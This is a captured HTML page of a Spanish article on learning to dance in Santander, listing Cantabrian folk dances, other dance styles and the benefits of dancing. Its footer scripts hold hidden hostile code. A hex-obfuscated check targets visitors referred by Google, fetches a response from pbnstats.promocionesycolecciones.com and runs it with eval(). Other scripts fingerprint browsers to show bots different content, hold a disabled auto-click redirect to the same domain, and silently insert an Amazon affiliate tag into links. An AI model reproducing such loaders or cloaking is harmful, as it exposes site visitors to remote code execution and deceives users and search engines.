

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amigosdeladanza.es/aprender-a-bailar-en-santander/
body_size: 11209
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/amigosdeladanza-es.png"/>
		<link rel="apple-touch-icon" href="/images/amigosdeladanza-es.png"/>

        <!-- Title y Description -->

        <title>Aprender a bailar en Santander</title>

        <meta name="description" content="A través de este listado con los mejores profesionales de danza y baile, aprender a bailar en Santander se ha convertido en algo muy sencillo, y es que cerca...">

        <meta name="keywords" content="danza">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://amigosdeladanza.es/aprender-a-bailar-en-santander/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Aprender a bailar en Santander">

        <meta property="og:description" content="A través de este listado con los mejores profesionales de danza y baile, aprender a bailar en Santander se ha convertido en algo muy sencillo, y es que cerca...">

        <meta property="og:image" content="https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Santander.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Aprender a bailar en Santander">

        <meta property="og:url" content="https://amigosdeladanza.es/aprender-a-bailar-en-santander/">

        <meta property="og:site_name" content="amigosdeladanza.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-07T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="danza">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="amigosdeladanza.es">

		<meta name="mobile-web-app-title" content="amigosdeladanza.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Aprender a bailar en Santander">

        <meta name="twitter:description" content="A través de este listado con los mejores profesionales de danza y baile, aprender a bailar en Santander se ha convertido en algo muy sencillo, y es que cerca...">

        <meta name="twitter:image" content="https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Santander.jpg">

        <meta name="twitter:image:alt" content="Aprender a bailar en Santander">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://amigosdeladanza.es/#website", 
		"url": "https://amigosdeladanza.es", 
		"name": "amigosdeladanza.es", 
		"description": null, 
		"publisher": { "@id": "https://amigosdeladanza.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://amigosdeladanza.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Aprender a bailar en Santander",

          "description": "A trav\u00e9s de este listado con los mejores profesionales de danza y baile, aprender a bailar en Santander se ha convertido en algo muy sencillo, y es que cerca...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/tiposdebailes.net\/wp-content\/uploads\/2022\/03\/Aprender-a-bailar-en-Santander.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "amigosdeladanza.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/amigosdeladanza.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-07T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/amigosdeladanza.es\/aprender-a-bailar-en-santander\/"
          },

          
          "articleSection": "danza",

          
          "url": "https:\/\/amigosdeladanza.es\/aprender-a-bailar-en-santander\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/amigosdeladanza.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "danza",

              "item": "https:\/\/amigosdeladanza.es\/categoria\/danza"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Aprender a bailar en Santander",

              "item": "https:\/\/amigosdeladanza.es\/aprender-a-bailar-en-santander\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=165" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">amigosdeladanza.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/danza">danza</a>

            
            <span>&gt;</span>

            Aprender a bailar en Santander
        </div>

        

        <article>

            <h1>Aprender a bailar en Santander</h1>

            <div class="article-meta">

                <span>📅 07/09/2025</span>

                
                
                <span>📂 <a href="/categoria/danza">danza</a></span>

                
            </div>

            

            			            <p>A través de este listado con los mejores profesionales de danza y baile, <strong>aprender a bailar en Santander</strong> se ha convertido en algo muy sencillo, y es que cerca de ti tienes un centro a través del cual vivir una experiencia inolvidable, donde aprenderás un montón de cosas interesantes y sobre todo lograrás hacer aquello con lo que siempre habías soñado que es aprender a bailar.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="750" height="500" src="https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Santander.jpg" alt="" class="wp-image-4278" srcset="https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Santander.jpg 750w, https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Santander-300x200.jpg 300w, https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Santander-240x160.jpg 240w" sizes="(max-width: 750px) 100vw, 750px"></figure>



<h2 class="wp-block-heading">Cuáles son los bailes tradicionales de Santander</h2>



<p>A través de los <strong>bailes tradicionales de Santander</strong>, tendrás la posibilidad de encontrar una experiencia inolvidable y que además te acercará más a la cultura y tradiciones de tu tierra.</p><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2346620701331677" data-ad-slot="9596755047" data-ad-format="auto" data-full-width-responsive="true"></ins>
<br/>



<p>Disfrutar de los <strong>bailes populares de Santander</strong> te acerca más a su historia, pudiendo vivir una experiencia inolvidable a través de los bailes más conocidos que son:</p>



<ul><li><strong>Danza de los picayos</strong>: esta danza es también conocida como el baile del santo o el baile al santo, y se caracteriza por ser un tipo de danza religiosa muy popular. Por norma general se baila después de la Misa Mayor durante las procesiones. Consta de dos fases, y es que mientras la primera se canta en el interior del templo, la segunda se canta y baila en el exterior.</li><li><strong>Jota</strong>: la jota es un tipo de baile muy extendido a lo largo de toda España, y en el caso de Santander, predomina la jota que más se baila en Cantabria que no es otra que la jota montañesa, la cual se caracteriza por ser un baile en parejas y que viene acompañado en las romerías por el tambor, la gaita, las castañuelas y el pito. Aunque es un baile de parejas, se puede cambiar de pareja durante el baile.</li><li><strong>Trepeleté</strong>: baile de hombres y mujeres que van alternando a sus parejas al son de las castañuelas.</li><li><strong>Pericote</strong>: baile de romería repetitivo y con estribillos sencillos, en el que los bailarines son acompañados por castañuelas, tambores, gaita y panderetas. En este caso, cada grupo de danzantes está compuesto por una triada de un hombre y dos mujeres.</li><li><strong>Danza de las lanzas</strong>: una danza de gran belleza donde bailan 21 hombres con traje blanco, faja, alpargatas blancas y pañuelo rojo, los cuales llevan palos de gran longitud que van decorados con cintas de colores blancos, rojos o azules.</li><li><strong>Baile del Conde de Lara</strong>: es una adaptación de la danza de las lanzas que data del año 1919 y que se baila en honor a la Virgen de los Remedios.</li><li><strong>Danza de San Pedro</strong>: aunque es de las menos populares, es sin duda una de las más interesantes, y es especialmente destacada en el momento del cortejo, en el que las mujeres tocando la pandereta sentadas y los jóvenes intentan atraerlas bailando.</li><li><strong>Danza de palos</strong>: se considera que data del siglo XVI, y se presenta con dos modalidades en las que se pueden utilizar dos palos pequeños por danzante y otra en las que se utiliza un único garrote o bastón.</li><li><strong>Danza de arcos</strong>: es complementaria a la danza de palos y también data del siglo XVI, pero en esta ocasión se homenajea al santo en el atrio de la iglesia, para a continuación acompañarlo a la procesión. Aquí destacan los arcos decorados con papeles de colores, mientras que van bailando al son del pito, el tambor y la dulzaina.</li></ul>



<p>Estos son algunos de los <strong>bailes regionales de Santander</strong> más interesantes, pero por supuesto también te recomendamos que tengas en cuenta otras alternativas como vamos a ver a continuación.</p><ins class="adsbygoogle" style="display:block" data-ad-format="fluid" data-ad-layout-key="-fb+5w+4e-db+86" data-ad-client="ca-pub-2346620701331677" data-ad-slot="4697643970"></ins>
<br/>



<h2 class="wp-block-heading">Otros bailes que puedes aprender a bailar en Santander</h2>



<p>Ha llegado el momento de tomar una decisión, aunque sabemos que optar por un tipo de baile específico no siempre es fácil.</p>



<p>Si no lo has decidido todavía, te vamos a intentar ayudar en este proceso, para lo cual hemos preparado un listado donde hemos reflejado los principales <strong>estilos de baile que puedes aprender a bailar en Santander</strong>, donde tendrás a tu disposición todo tipo de alternativas aptas para todo tipo de gustos, edades y por supuesto también capacidades:</p>



<ul><li>Tap</li><li>Samba</li><li>Bailes de salón</li><li>Chachachá</li><li>Vals</li><li>Mambo</li><li>Twerking</li><li>Polka</li><li>Electro dance</li><li>Charleston</li><li>Popping</li><li>Ballet neoclásico</li><li>Jazz</li><li>Bailes latinos</li><li>Danza del vientre</li><li>Capoeira</li><li>Locking</li><li>Swing</li><li>Hip hop</li><li>Breakdance</li><li>Danza africana</li><li>Bolero</li><li>Salsa</li><li>Reggaeton</li><li>Danza profesional</li><li>Bachata</li><li>Foxtrot</li><li>Ballet contemporáneo</li><li>Merengue</li><li>Tango</li><li>Fox</li><li>Danza contemporánea</li><li>Ballet clásico</li><li>Danza moderna</li><li>Folk Dance</li><li>Flamenco</li><li>Quickstep</li><li>Rumba</li></ul>



<h2 class="wp-block-heading">Las ventajas de aprender a bailar en Santander</h2>



<p>Vamos a enumerar algunas de las <strong>ventajas de aprender pasos de baile</strong>:</p><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2346620701331677" data-ad-slot="8332774917" data-ad-format="auto" data-full-width-responsive="true"></ins>
<br/>



<ul><li>Conocerás a un montón de gente nueva con tus mismos intereses y gustos.</li><li>Vas a romper con la monotonía.</li><li>Te ayudará a desconectar y relajarte.</li><li>Vas a reducir los niveles de estrés y ansiedad.</li><li>Te ayuda a descansar mejor.</li><li>Aumenta la autoestima y confianza en uno mismo.</li><li>Beneficia la elasticidad.</li><li>Te sentirás más fuerte.</li><li>Vas a aumentar tu vitalidad y energía.</li><li>Mejorará tu capacidad de concentración.</li><li>Vas a disfrutar de un mejor equilibrio.</li></ul>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#66040f12030a050e131e261f070e0909480315"><span class="__cf_email__" data-cfemail="7e1c170a1b121d160b063e071f161111501b0d">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#1d7f746978717e7568655d647c75727233786e"><span class="__cf_email__" data-cfemail="5d3f342938313e3528251d243c35323273382e">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=1467&from=amigosdeladanza.es&id=255')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/posicionesballet.htm' alt='Pasos y posiciones del cuerpo de ballet'><h2>Pasos y posiciones del cuerpo de ballet</h2></a></li><li><a href='/Estatutodelbailarin.html' alt='Estatuto del Bailarín profesional'><h2>Estatuto del Bailarín profesional</h2></a></li><li><a href='/objetivos.htm' alt='Objetivos de la danza'><h2>Objetivos de la danza</h2></a></li><li><a href='/dummy/' alt='Actividades de danza'><h2>Actividades de danza</h2></a></li><li><a href='/notacion.htm' alt='Notacion coreografica'><h2>Notacion coreografica</h2></a></li><li><a href='/linkscompanias.htm' alt='Compañias de danza y ballet'><h2>Compañias de danza y ballet</h2></a></li><li><a href='/bailar-solo/' alt='Bailar solo /a: beneficios y estilos'><h2>Bailar solo /a: beneficios y estilos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>amigosdeladanza.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 amigosdeladanza.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#23414c574a494c4d4f4a4d4663444e424a4f0d404c4e" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://amigosdeladanza.es/",
					"website_privacy_policy_url": "https://amigosdeladanza.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Aprender+a+bailar+en+Santander", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e92842a294ad4936b4d4190396b8c2fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
